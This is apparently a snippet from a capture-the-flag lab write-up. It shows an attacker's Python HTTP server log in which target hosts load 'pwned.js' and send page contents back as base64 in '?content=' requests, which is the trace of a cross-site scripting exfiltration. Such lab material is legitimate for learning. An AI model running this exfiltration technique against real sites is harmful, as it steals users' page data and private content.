 ┌──(dream㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.16.63 - - [28/Mar/2025 21:15:34] "GET /pwned.js HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:16:13] "GET /pwned.js HTTP/1.1" 304 -
10.10.11.44 - - [28/Mar/2025 21:16:39] "GET /pwned.js HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:19:36] "GET /pwned.js HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:19:44] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:19:53] "GET /pwned.js HTTP/1.1" 304 -
10.10.16.63 - - [28/Mar/2025 21:19:55] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:43:00] "GET /pwned.js HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:43:12] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.16.63 - - [28/Mar/2025 21:43:44] "GET /pwned.js HTTP/1.1" 304 -
10.10.16.63 - - [28/Mar/2025 21:43:46] "GET /?content=Cg== HTTP/1.1" 200 -
10.10.11.44 - - [28/Mar/2025 21:44:10] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.44 - - [28/Mar/2025 21:44:12] "GET /?content=PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg==
HTTP/1.1" 200 -
Send